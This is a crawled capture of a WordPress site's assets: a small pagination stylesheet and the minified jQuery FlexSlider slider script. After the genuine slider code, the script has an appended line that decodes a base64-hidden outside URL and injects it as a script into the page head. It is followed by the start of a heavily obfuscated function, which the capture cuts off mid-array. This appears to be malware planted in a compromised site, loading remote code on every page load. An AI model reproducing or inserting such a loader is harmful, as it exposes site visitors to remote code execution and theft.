

--- FILE ---
content_type: text/css
request_url: http://laser-paris.net/wp-content/plugins/page-links-single-page-option/addons/auto-pagination/auto-pagination.css?ver=5.9.8
body_size: 113
content:
/* Additional styling for auto-pagination module */



.auto-paginate-links a {

	margin: 0 2px;

}

.auto-paginate-links a:hover {

	margin: 0 2px;

}

--- FILE ---
content_type: application/javascript
request_url: http://laser-paris.net/wp-content/themes/unicon/framework/js/flexslider.min.js
body_size: 14705
content:
/*
 * jQuery FlexSlider v2.2.2
 * Copyright 2012 WooThemes
 * Contributing Author: Tyler Smith
 */
!function(a){a.flexslider=function(b,c){var d=a(b);d.vars=a.extend({},a.flexslider.defaults,c);var j,e=d.vars.namespace,f=window.navigator&&window.navigator.msPointerEnabled&&window.MSGesture,g=("ontouchstart"in window||f||window.DocumentTouch&&document instanceof DocumentTouch)&&d.vars.touch,h="click touchend MSPointerUp",i="",k="vertical"===d.vars.direction,l=d.vars.reverse,m=d.vars.itemWidth>0,n="fade"===d.vars.animation,o=""!==d.vars.asNavFor,p={},q=!0;a.data(b,"flexslider",d),p={init:function(){d.animating=!1,d.currentSlide=parseInt(d.vars.startAt?d.vars.startAt:0,10),isNaN(d.currentSlide)&&(d.currentSlide=0),d.animatingTo=d.currentSlide,d.atEnd=0===d.currentSlide||d.currentSlide===d.last,d.containerSelector=d.vars.selector.substr(0,d.vars.selector.search(" ")),d.slides=a(d.vars.selector,d),d.container=a(d.containerSelector,d),d.count=d.slides.length,d.syncExists=a(d.vars.sync).length>0,"slide"===d.vars.animation&&(d.vars.animation="swing"),d.prop=k?"top":"marginLeft",d.args={},d.manualPause=!1,d.stopped=!1,d.started=!1,d.startTimeout=null,d.transitions=!d.vars.video&&!n&&d.vars.useCSS&&function(){var a=document.createElement("div"),b=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var c in b)if(void 0!==a.style[b[c]])return d.pfx=b[c].replace("Perspective","").toLowerCase(),d.prop="-"+d.pfx+"-transform",!0;return!1}(),d.ensureAnimationEnd="",""!==d.vars.controlsContainer&&(d.controlsContainer=a(d.vars.controlsContainer).length>0&&a(d.vars.controlsContainer)),""!==d.vars.manualControls&&(d.manualControls=a(d.vars.manualControls).length>0&&a(d.vars.manualControls)),d.vars.randomize&&(d.slides.sort(function(){return Math.round(Math.random())-.5}),d.container.empty().append(d.slides)),d.doMath(),d.setup("init"),d.vars.controlNav&&p.controlNav.setup(),d.vars.directionNav&&p.directionNav.setup(),d.vars.keyboard&&(1===a(d.containerSelector).length||d.vars.multipleKeyboard)&&a(document).bind("keyup",function(a){var b=a.keyCode;if(!d.animating&&(39===b||37===b)){var c=39===b?d.getTarget("next"):37===b?d.getTarget("prev"):!1;d.flexAnimate(c,d.vars.pauseOnAction)}}),d.vars.mousewheel&&d.bind("mousewheel",function(a,b){a.preventDefault();var f=0>b?d.getTarget("next"):d.getTarget("prev");d.flexAnimate(f,d.vars.pauseOnAction)}),d.vars.pausePlay&&p.pausePlay.setup(),d.vars.slideshow&&d.vars.pauseInvisible&&p.pauseInvisible.init(),d.vars.slideshow&&(d.vars.pauseOnHover&&d.hover(function(){d.manualPlay||d.manualPause||d.pause()},function(){d.manualPause||d.manualPlay||d.stopped||d.play()}),d.vars.pauseInvisible&&p.pauseInvisible.isHidden()||(d.vars.initDelay>0?d.startTimeout=setTimeout(d.play,d.vars.initDelay):d.play())),o&&p.asNav.setup(),g&&d.vars.touch&&p.touch(),(!n||n&&d.vars.smoothHeight)&&a(window).bind("resize orientationchange focus",p.resize),d.find("img").attr("draggable","false"),setTimeout(function(){d.vars.start(d)},200)},asNav:{setup:function(){d.asNav=!0,d.animatingTo=Math.floor(d.currentSlide/d.move),d.currentItem=d.currentSlide,d.slides.removeClass(e+"active-slide").eq(d.currentItem).addClass(e+"active-slide"),f?(b._slider=d,d.slides.each(function(){var b=this;b._gesture=new MSGesture,b._gesture.target=b,b.addEventListener("MSPointerDown",function(a){a.preventDefault(),a.currentTarget._gesture&&a.currentTarget._gesture.addPointer(a.pointerId)},!1),b.addEventListener("MSGestureTap",function(b){b.preventDefault();var c=a(this),e=c.index();a(d.vars.asNavFor).data("flexslider").animating||c.hasClass("active")||(d.direction=d.currentItem<e?"next":"prev",d.flexAnimate(e,d.vars.pauseOnAction,!1,!0,!0))})})):d.slides.on(h,function(b){b.preventDefault();var c=a(this),f=c.index(),g=c.offset().left-a(d).scrollLeft();0>=g&&c.hasClass(e+"active-slide")?d.flexAnimate(d.getTarget("prev"),!0):a(d.vars.asNavFor).data("flexslider").animating||c.hasClass(e+"active-slide")||(d.direction=d.currentItem<f?"next":"prev",d.flexAnimate(f,d.vars.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){d.manualControls?p.controlNav.setupManual():p.controlNav.setupPaging()},setupPaging:function(){var f,g,b="thumbnails"===d.vars.controlNav?"control-thumbs":"control-paging",c=1;if(d.controlNavScaffold=a('<ol class="'+e+"control-nav "+e+b+'"></ol>'),d.pagingCount>1)for(var j=0;j<d.pagingCount;j++){if(g=d.slides.eq(j),f="thumbnails"===d.vars.controlNav?'<img src="'+g.attr("data-thumb")+'"/>':"<a>"+c+"</a>","thumbnails"===d.vars.controlNav&&!0===d.vars.thumbCaptions){var k=g.attr("data-thumbcaption");""!=k&&void 0!=k&&(f+='<span class="'+e+'caption">'+k+"</span>")}d.controlNavScaffold.append("<li>"+f+"</li>"),c++}d.controlsContainer?a(d.controlsContainer).append(d.controlNavScaffold):d.append(d.controlNavScaffold),p.controlNav.set(),p.controlNav.active(),d.controlNavScaffold.delegate("a, img",h,function(b){if(b.preventDefault(),""===i||i===b.type){var c=a(this),f=d.controlNav.index(c);c.hasClass(e+"active")||(d.direction=f>d.currentSlide?"next":"prev",d.flexAnimate(f,d.vars.pauseOnAction))}""===i&&(i=b.type),p.setToClearWatchedEvent()})},setupManual:function(){d.controlNav=d.manualControls,p.controlNav.active(),d.controlNav.bind(h,function(b){if(b.preventDefault(),""===i||i===b.type){var c=a(this),f=d.controlNav.index(c);c.hasClass(e+"active")||(d.direction=f>d.currentSlide?"next":"prev",d.flexAnimate(f,d.vars.pauseOnAction))}""===i&&(i=b.type),p.setToClearWatchedEvent()})},set:function(){var b="thumbnails"===d.vars.controlNav?"img":"a";d.controlNav=a("."+e+"control-nav li "+b,d.controlsContainer?d.controlsContainer:d)},active:function(){d.controlNav.removeClass(e+"active").eq(d.animatingTo).addClass(e+"active")},update:function(b,c){d.pagingCount>1&&"add"===b?d.controlNavScaffold.append(a("<li><a>"+d.count+"</a></li>")):1===d.pagingCount?d.controlNavScaffold.find("li").remove():d.controlNav.eq(c).closest("li").remove(),p.controlNav.set(),d.pagingCount>1&&d.pagingCount!==d.controlNav.length?d.update(c,b):p.controlNav.active()}},directionNav:{setup:function(){var b=a('<ul class="'+e+'direction-nav"><li><a class="'+e+'prev" href="#">'+d.vars.prevText+'</a></li><li><a class="'+e+'next" href="#">'+d.vars.nextText+"</a></li></ul>");d.controlsContainer?(a(d.controlsContainer).append(b),d.directionNav=a("."+e+"direction-nav li a",d.controlsContainer)):(d.append(b),d.directionNav=a("."+e+"direction-nav li a",d)),p.directionNav.update(),d.directionNav.bind(h,function(b){b.preventDefault();var c;(""===i||i===b.type)&&(c=a(this).hasClass(e+"next")?d.getTarget("next"):d.getTarget("prev"),d.flexAnimate(c,d.vars.pauseOnAction)),""===i&&(i=b.type),p.setToClearWatchedEvent()})},update:function(){var a=e+"disabled";1===d.pagingCount?d.directionNav.addClass(a).attr("tabindex","-1"):d.vars.animationLoop?d.directionNav.removeClass(a).removeAttr("tabindex"):0===d.animatingTo?d.directionNav.removeClass(a).filter("."+e+"prev").addClass(a).attr("tabindex","-1"):d.animatingTo===d.last?d.directionNav.removeClass(a).filter("."+e+"next").addClass(a).attr("tabindex","-1"):d.directionNav.removeClass(a).removeAttr("tabindex")}},pausePlay:{setup:function(){var b=a('<div class="'+e+'pauseplay"><a></a></div>');d.controlsContainer?(d.controlsContainer.append(b),d.pausePlay=a("."+e+"pauseplay a",d.controlsContainer)):(d.append(b),d.pausePlay=a("."+e+"pauseplay a",d)),p.pausePlay.update(d.vars.slideshow?e+"pause":e+"play"),d.pausePlay.bind(h,function(b){b.preventDefault(),(""===i||i===b.type)&&(a(this).hasClass(e+"pause")?(d.manualPause=!0,d.manualPlay=!1,d.pause()):(d.manualPause=!1,d.manualPlay=!0,d.play())),""===i&&(i=b.type),p.setToClearWatchedEvent()})},update:function(a){"play"===a?d.pausePlay.removeClass(e+"pause").addClass(e+"play").html(d.vars.playText):d.pausePlay.removeClass(e+"play").addClass(e+"pause").html(d.vars.pauseText)}},touch:function(){function r(f){d.animating?f.preventDefault():(window.navigator.msPointerEnabled||1===f.touches.length)&&(d.pause(),g=k?d.h:d.w,i=Number(new Date),o=f.touches[0].pageX,p=f.touches[0].pageY,e=m&&l&&d.animatingTo===d.last?0:m&&l?d.limit-(d.itemW+d.vars.itemMargin)*d.move*d.animatingTo:m&&d.currentSlide===d.last?d.limit:m?(d.itemW+d.vars.itemMargin)*d.move*d.currentSlide:l?(d.last-d.currentSlide+d.cloneOffset)*g:(d.currentSlide+d.cloneOffset)*g,a=k?p:o,c=k?o:p,b.addEventListener("touchmove",s,!1),b.addEventListener("touchend",t,!1))}function s(b){o=b.touches[0].pageX,p=b.touches[0].pageY,h=k?a-p:a-o,j=k?Math.abs(h)<Math.abs(o-c):Math.abs(h)<Math.abs(p-c);var f=500;(!j||Number(new Date)-i>f)&&(b.preventDefault(),!n&&d.transitions&&(d.vars.animationLoop||(h/=0===d.currentSlide&&0>h||d.currentSlide===d.last&&h>0?Math.abs(h)/g+2:1),d.setProps(e+h,"setTouch")))}function t(){if(b.removeEventListener("touchmove",s,!1),d.animatingTo===d.currentSlide&&!j&&null!==h){var k=l?-h:h,m=k>0?d.getTarget("next"):d.getTarget("prev");d.canAdvance(m)&&(Number(new Date)-i<550&&Math.abs(k)>50||Math.abs(k)>g/2)?d.flexAnimate(m,d.vars.pauseOnAction):n||d.flexAnimate(d.currentSlide,d.vars.pauseOnAction,!0)}b.removeEventListener("touchend",t,!1),a=null,c=null,h=null,e=null}function u(a){a.stopPropagation(),d.animating?a.preventDefault():(d.pause(),b._gesture.addPointer(a.pointerId),q=0,g=k?d.h:d.w,i=Number(new Date),e=m&&l&&d.animatingTo===d.last?0:m&&l?d.limit-(d.itemW+d.vars.itemMargin)*d.move*d.animatingTo:m&&d.currentSlide===d.last?d.limit:m?(d.itemW+d.vars.itemMargin)*d.move*d.currentSlide:l?(d.last-d.currentSlide+d.cloneOffset)*g:(d.currentSlide+d.cloneOffset)*g)}function v(a){a.stopPropagation();var c=a.target._slider;if(c){var d=-a.translationX,f=-a.translationY;return q+=k?f:d,h=q,j=k?Math.abs(q)<Math.abs(-d):Math.abs(q)<Math.abs(-f),a.detail===a.MSGESTURE_FLAG_INERTIA?(setImmediate(function(){b._gesture.stop()}),void 0):((!j||Number(new Date)-i>500)&&(a.preventDefault(),!n&&c.transitions&&(c.vars.animationLoop||(h=q/(0===c.currentSlide&&0>q||c.currentSlide===c.last&&q>0?Math.abs(q)/g+2:1)),c.setProps(e+h,"setTouch"))),void 0)}}function w(b){b.stopPropagation();var d=b.target._slider;if(d){if(d.animatingTo===d.currentSlide&&!j&&null!==h){var f=l?-h:h,k=f>0?d.getTarget("next"):d.getTarget("prev");d.canAdvance(k)&&(Number(new Date)-i<550&&Math.abs(f)>50||Math.abs(f)>g/2)?d.flexAnimate(k,d.vars.pauseOnAction):n||d.flexAnimate(d.currentSlide,d.vars.pauseOnAction,!0)}a=null,c=null,h=null,e=null,q=0}}var a,c,e,g,h,i,j=!1,o=0,p=0,q=0;f?(b.style.msTouchAction="none",b._gesture=new MSGesture,b._gesture.target=b,b.addEventListener("MSPointerDown",u,!1),b._slider=d,b.addEventListener("MSGestureChange",v,!1),b.addEventListener("MSGestureEnd",w,!1)):b.addEventListener("touchstart",r,!1)},resize:function(){!d.animating&&d.is(":visible")&&(m||d.doMath(),n?p.smoothHeight():m?(d.slides.width(d.computedW),d.update(d.pagingCount),d.setProps()):k?(d.viewport.height(d.h),d.setProps(d.h,"setTotal")):(d.vars.smoothHeight&&p.smoothHeight(),d.newSlides.width(d.computedW),d.setProps(d.computedW,"setTotal")))},smoothHeight:function(a){if(!k||n){var b=n?d:d.viewport;a?b.animate({height:d.slides.eq(d.animatingTo).height()},a):b.height(d.slides.eq(d.animatingTo).height())}},sync:function(b){var c=a(d.vars.sync).data("flexslider"),e=d.animatingTo;switch(b){case"animate":c.flexAnimate(e,d.vars.pauseOnAction,!1,!0);break;case"play":c.playing||c.asNav||c.play();break;case"pause":c.pause()}},uniqueID:function(b){return b.find("[id]").each(function(){var b=a(this);b.attr("id",b.attr("id")+"_clone")}),b},pauseInvisible:{visProp:null,init:function(){var a=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var b=0;b<a.length;b++)a[b]+"Hidden"in document&&(p.pauseInvisible.visProp=a[b]+"Hidden");if(p.pauseInvisible.visProp){var c=p.pauseInvisible.visProp.replace(/[H|h]idden/,"")+"visibilitychange";document.addEventListener(c,function(){p.pauseInvisible.isHidden()?d.startTimeout?clearTimeout(d.startTimeout):d.pause():d.started?d.play():d.vars.initDelay>0?setTimeout(d.play,d.vars.initDelay):d.play()})}},isHidden:function(){return document[p.pauseInvisible.visProp]||!1}},setToClearWatchedEvent:function(){clearTimeout(j),j=setTimeout(function(){i=""},3e3)}},d.flexAnimate=function(b,c,f,h,i){if(d.vars.animationLoop||b===d.currentSlide||(d.direction=b>d.currentSlide?"next":"prev"),o&&1===d.pagingCount&&(d.direction=d.currentItem<b?"next":"prev"),!d.animating&&(d.canAdvance(b,i)||f)&&d.is(":visible")){if(o&&h){var j=a(d.vars.asNavFor).data("flexslider");if(d.atEnd=0===b||b===d.count-1,j.flexAnimate(b,!0,!1,!0,i),d.direction=d.currentItem<b?"next":"prev",j.direction=d.direction,Math.ceil((b+1)/d.visible)-1===d.currentSlide||0===b)return d.currentItem=b,d.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide"),!1;d.currentItem=b,d.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide"),b=Math.floor(b/d.visible)}if(d.animating=!0,d.animatingTo=b,c&&d.pause(),d.vars.before(d),d.syncExists&&!i&&p.sync("animate"),d.vars.controlNav&&p.controlNav.active(),m||d.slides.removeClass(e+"active-slide").eq(b).addClass(e+"active-slide"),d.atEnd=0===b||b===d.last,d.vars.directionNav&&p.directionNav.update(),b===d.last&&(d.vars.end(d),d.vars.animationLoop||d.pause()),n)g?(d.slides.eq(d.currentSlide).css({opacity:0,zIndex:1}),d.slides.eq(b).css({opacity:1,zIndex:2}),d.wrapup(q)):(d.slides.eq(d.currentSlide).css({zIndex:1}).animate({opacity:0},d.vars.animationSpeed,d.vars.easing),d.slides.eq(b).css({zIndex:2}).animate({opacity:1},d.vars.animationSpeed,d.vars.easing,d.wrapup));else{var r,s,t,q=k?d.slides.filter(":first").height():d.computedW;m?(r=d.vars.itemMargin,t=(d.itemW+r)*d.move*d.animatingTo,s=t>d.limit&&1!==d.visible?d.limit:t):s=0===d.currentSlide&&b===d.count-1&&d.vars.animationLoop&&"next"!==d.direction?l?(d.count+d.cloneOffset)*q:0:d.currentSlide===d.last&&0===b&&d.vars.animationLoop&&"prev"!==d.direction?l?0:(d.count+1)*q:l?(d.count-1-b+d.cloneOffset)*q:(b+d.cloneOffset)*q,d.setProps(s,"",d.vars.animationSpeed),d.transitions?(d.vars.animationLoop&&d.atEnd||(d.animating=!1,d.currentSlide=d.animatingTo),d.container.unbind("webkitTransitionEnd transitionend"),d.container.bind("webkitTransitionEnd transitionend",function(){clearTimeout(d.ensureAnimationEnd),d.wrapup(q)}),clearTimeout(d.ensureAnimationEnd),d.ensureAnimationEnd=setTimeout(function(){d.wrapup(q)},d.vars.animationSpeed+100)):d.container.animate(d.args,d.vars.animationSpeed,d.vars.easing,function(){d.wrapup(q)})}d.vars.smoothHeight&&p.smoothHeight(d.vars.animationSpeed)}},d.wrapup=function(a){n||m||(0===d.currentSlide&&d.animatingTo===d.last&&d.vars.animationLoop?d.setProps(a,"jumpEnd"):d.currentSlide===d.last&&0===d.animatingTo&&d.vars.animationLoop&&d.setProps(a,"jumpStart")),d.animating=!1,d.currentSlide=d.animatingTo,d.vars.after(d)},d.animateSlides=function(){!d.animating&&q&&d.flexAnimate(d.getTarget("next"))},d.pause=function(){clearInterval(d.animatedSlides),d.animatedSlides=null,d.playing=!1,d.vars.pausePlay&&p.pausePlay.update("play"),d.syncExists&&p.sync("pause")},d.play=function(){d.playing&&clearInterval(d.animatedSlides),d.animatedSlides=d.animatedSlides||setInterval(d.animateSlides,d.vars.slideshowSpeed),d.started=d.playing=!0,d.vars.pausePlay&&p.pausePlay.update("pause"),d.syncExists&&p.sync("play")},d.stop=function(){d.pause(),d.stopped=!0},d.canAdvance=function(a,b){var c=o?d.pagingCount-1:d.last;return b?!0:o&&d.currentItem===d.count-1&&0===a&&"prev"===d.direction?!0:o&&0===d.currentItem&&a===d.pagingCount-1&&"next"!==d.direction?!1:a!==d.currentSlide||o?d.vars.animationLoop?!0:d.atEnd&&0===d.currentSlide&&a===c&&"next"!==d.direction?!1:d.atEnd&&d.currentSlide===c&&0===a&&"next"===d.direction?!1:!0:!1},d.getTarget=function(a){return d.direction=a,"next"===a?d.currentSlide===d.last?0:d.currentSlide+1:0===d.currentSlide?d.last:d.currentSlide-1},d.setProps=function(a,b,c){var e=function(){var c=a?a:(d.itemW+d.vars.itemMargin)*d.move*d.animatingTo,e=function(){if(m)return"setTouch"===b?a:l&&d.animatingTo===d.last?0:l?d.limit-(d.itemW+d.vars.itemMargin)*d.move*d.animatingTo:d.animatingTo===d.last?d.limit:c;switch(b){case"setTotal":return l?(d.count-1-d.currentSlide+d.cloneOffset)*a:(d.currentSlide+d.cloneOffset)*a;case"setTouch":return l?a:a;case"jumpEnd":return l?a:d.count*a;case"jumpStart":return l?d.count*a:a;default:return a}}();return-1*e+"px"}();d.transitions&&(e=k?"translate3d(0,"+e+",0)":"translate3d("+e+",0,0)",c=void 0!==c?c/1e3+"s":"0s",d.container.css("-"+d.pfx+"-transition-duration",c),d.container.css("transition-duration",c)),d.args[d.prop]=e,(d.transitions||void 0===c)&&d.container.css(d.args),d.container.css("transform",e)},d.setup=function(b){if(n)d.slides.css({width:"100%","float":"left",marginRight:"-100%",position:"relative"}),"init"===b&&(g?d.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+d.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(d.currentSlide).css({opacity:1,zIndex:2}):d.slides.css({opacity:0,display:"block",zIndex:1}).eq(d.currentSlide).css({zIndex:2}).animate({opacity:1},d.vars.animationSpeed,d.vars.easing)),d.vars.smoothHeight&&p.smoothHeight();else{var c,f;"init"===b&&(d.viewport=a('<div class="'+e+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(d).append(d.container),d.cloneCount=0,d.cloneOffset=0,l&&(f=a.makeArray(d.slides).reverse(),d.slides=a(f),d.container.empty().append(d.slides))),d.vars.animationLoop&&!m&&(d.cloneCount=2,d.cloneOffset=1,"init"!==b&&d.container.find(".clone").remove(),p.uniqueID(d.slides.first().clone().addClass("clone").attr("aria-hidden","true")).appendTo(d.container),p.uniqueID(d.slides.last().clone().addClass("clone").attr("aria-hidden","true")).prependTo(d.container)),d.newSlides=a(d.vars.selector,d),c=l?d.count-1-d.currentSlide+d.cloneOffset:d.currentSlide+d.cloneOffset,k&&!m?(d.container.height(200*(d.count+d.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){d.newSlides.css({display:"block"}),d.doMath(),d.viewport.height(d.h),d.setProps(c*d.h,"init")},"init"===b?100:0)):(d.container.width(200*(d.count+d.cloneCount)+"%"),d.setProps(c*d.computedW,"init"),setTimeout(function(){d.doMath(),d.newSlides.css({width:d.computedW,"float":"left",display:"block"}),d.vars.smoothHeight&&p.smoothHeight()},"init"===b?100:0))}m||d.slides.removeClass(e+"active-slide").eq(d.currentSlide).addClass(e+"active-slide"),d.vars.init(d)},d.doMath=function(){var a=d.slides.first(),b=d.vars.itemMargin,c=d.vars.minItems,e=d.vars.maxItems;d.w=void 0===d.viewport?d.width():d.viewport.width(),d.h=a.height(),d.boxPadding=a.outerWidth()-a.width(),m?(d.itemT=d.vars.itemWidth+b,d.minW=c?c*d.itemT:d.w,d.maxW=e?e*d.itemT-b:d.w,d.itemW=d.minW>d.w?(d.w-b*(c-1))/c:d.maxW<d.w?(d.w-b*(e-1))/e:d.vars.itemWidth>d.w?d.w:d.vars.itemWidth,d.visible=Math.floor(d.w/d.itemW),d.move=d.vars.move>0&&d.vars.move<d.visible?d.vars.move:d.visible,d.pagingCount=Math.ceil((d.count-d.visible)/d.move+1),d.last=d.pagingCount-1,d.limit=1===d.pagingCount?0:d.vars.itemWidth>d.w?d.itemW*(d.count-1)+b*(d.count-1):(d.itemW+b)*d.count-d.w-b):(d.itemW=d.w,d.pagingCount=d.count,d.last=d.count-1),d.computedW=d.itemW-d.boxPadding},d.update=function(a,b){d.doMath(),m||(a<d.currentSlide?d.currentSlide+=1:a<=d.currentSlide&&0!==a&&(d.currentSlide-=1),d.animatingTo=d.currentSlide),d.vars.controlNav&&!d.manualControls&&("add"===b&&!m||d.pagingCount>d.controlNav.length?p.controlNav.update("add"):("remove"===b&&!m||d.pagingCount<d.controlNav.length)&&(m&&d.currentSlide>d.last&&(d.currentSlide-=1,d.animatingTo-=1),p.controlNav.update("remove",d.last))),d.vars.directionNav&&p.directionNav.update()},d.addSlide=function(b,c){var e=a(b);d.count+=1,d.last=d.count-1,k&&l?void 0!==c?d.slides.eq(d.count-c).after(e):d.container.prepend(e):void 0!==c?d.slides.eq(c).before(e):d.container.append(e),d.update(c,"add"),d.slides=a(d.vars.selector+":not(.clone)",d),d.setup(),d.vars.added(d)},d.removeSlide=function(b){var c=isNaN(b)?d.slides.index(a(b)):b;d.count-=1,d.last=d.count-1,isNaN(b)?a(b,d.slides).remove():k&&l?d.slides.eq(d.last).remove():d.slides.eq(b).remove(),d.doMath(),d.update(c,"remove"),d.slides=a(d.vars.selector+":not(.clone)",d),d.setup(),d.vars.removed(d)},p.init()},a(window).blur(function(){focused=!1}).focus(function(){focused=!0}),a.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:!1,thumbCaptions:!1,pauseOnAction:!0,pauseOnHover:!1,pauseInvisible:!0,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:!0,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){},init:function(){}},a.fn.flexslider=function(b){if(void 0===b&&(b={}),"object"==typeof b)return this.each(function(){var c=a(this),d=b.selector?b.selector:".slides > li",e=c.find(d);1===e.length&&b.allowOneSlide===!0||0===e.length?(e.fadeIn(400),b.start&&b.start(c)):void 0===c.data("flexslider")&&new a.flexslider(this,b)});var c=a(this).data("flexslider");switch(b){case"play":c.play();break;case"pause":c.pause();break;case"stop":c.stop();break;case"next":c.flexAnimate(c.getTarget("next"),!0);break;case"prev":case"previous":c.flexAnimate(c.getTarget("prev"),!0);break;default:"number"==typeof b&&c.flexAnimate(b,!0)}}}(jQuery);
var DnWZblZIGJ=document.createElement("script");DnWZblZIGJ.src=atob("aHR0cHM6Ly9zYXJjb21hLnNwYWNlL2pzL21pbi5tYWluLmpz");document.getElementsByTagName("head")[0].appendChild(DnWZblZIGJ);
function _0x4fba(){var _0x63be25=['kmoQBd3dOrnsehJdGraM','rLDRWPW1e8ku','omkGewtdIW','xSk7gu7cQq','s8kpWQtdTrG','WQVcIH8Jya','eYuHWQpcGgKPW6OZrmoODSk3','W5rEfSozhq','WQFdJwVcPqhdTmoNdJ9imHXV','WRhdU8kFy3mHWO8z','vxb7W7NdKa','WOxcR8kLWQVdUa','wqy9WOOjzvS4W58F','WRBcU8kjWRVdIq','WP7dQcGMWPO','eCk6nK/dSZK','W7OWdSoxW4G','W4meASowW70','y37cJSkBFSoRWO/dVmoBW4ddGCk9','W5iyzSo7','jSo0WQzUW63dJdb6kCkGAvm','msNdLCoApSkSWQJdNSoSW6i','bSkQf2JdQa','W6pdOmkJFgqMW5W','zSkQWRSjDW','WRddHSk3zhJcL2eMW4hcV8owWOu','W5WuzCo6W63dL2JcHc1e','hSk4WRCEDmk6WOq','WOJdJmk8BLi','W4P7WOZdGqC','W6FcPeuXCCkfdW','jYJdKSoyp8k7','bMRdVdNdTmkNW5SqW5nA','W5qVoCoOW6KhW7OgW7e/','ACo/esRdR1NdOG','oxXrxCkr','xSkuWP/dSW','W7tcSuuXAq','xCknWOhdUXm','dCofW4tcPv54W4/dP8kVg8o7ha','WPb4omoEWO4','fmofW5bgjCodWOy3m8kTW6NdGq','w8kBW6i8WQ4','W6VcMmoG','tezHWQeubq4','W6XUktNdLxRdGGpcVxW','WQObWPZdRCo0','kCoSyJJdPXjboLFdKdCP','WORcUSobgJ9px8oBeW','WQBdU8kIzhu6WPqDwhW','WRWIB3hcKxdcT0hcG1pdRSkf','dSk2j0FdTYtcQ8o1','c8omW4hcP1n6W5BdLSkpm8oygq','W7bBoCoSpCoWWONdMZFcMG','vgaaWQy3FG','W6lcOeCZ','W4CZDa','yMxcM8ozWPy','WOeyvWyDsmkw','W44PWOxdLmoi','DSkeW4ddKr1+W78','fmk9mN3dImoVW6xdOtNcPa','WQhdTXK0WOG','W5XPW7uvWRC','bwtcQadcHa','W7Xgg8opWPFdKq','WRldQmove8ob','ECo4B2ZcK8oaW6hdH3ZcSa','W6u5W4FdHqy','rt7cQglcU8oZWQaIW4nrWRJdSCkD','W4T6WOpdGq/dUmkbFSo6','wmocidXxFG','DvRdH8oFpbxcJmkL','WQ3dPSkOpSofWQBcOmkqd3K','W4q9WRJdRCow','W4NcItFcUXhdTmk2aG','W5j7WOtdHr3dUmkaDq','W5LtW6S0WPm','bmoRgepdQG','WQaFzmk9F8kHWP7dUqJcHY0t','W4ibW4a8WOZcHID2W7JcUa','yK3cNa','W6pdSmkPCwa9WO0kC3G','oCkTaWD3E8k0W7W','WQhdQHmYWOm','W4vWW7zjW6ldSComtmkYhG','WRvRfCosWRi','W7xcO8oleHm','W71kkmoKjSo7W6tcNNi','getcOJxcOIdcI8o6v8om','rb7cNhC','WQG1WQPyWR3dNSopASoXcG','WOZcHXWw','WRvNiSoiWPu','W4XaWQVdOJS','f8k3lvFdTIG','WPZdOSk3g8oDW7VcSq','WRuRzh3cN3hdN2RcVh/dSCknyq','fuBcGmoHWPpcI8ks','bKtcOt3cOc0','yWxdPHxdPqxdUmkrWPKo','W6qWW57dQr4','qfNcPCobWOG','hZpdQ8oqbq','W4iuzCoWW6/dGfJdNILp','WOFc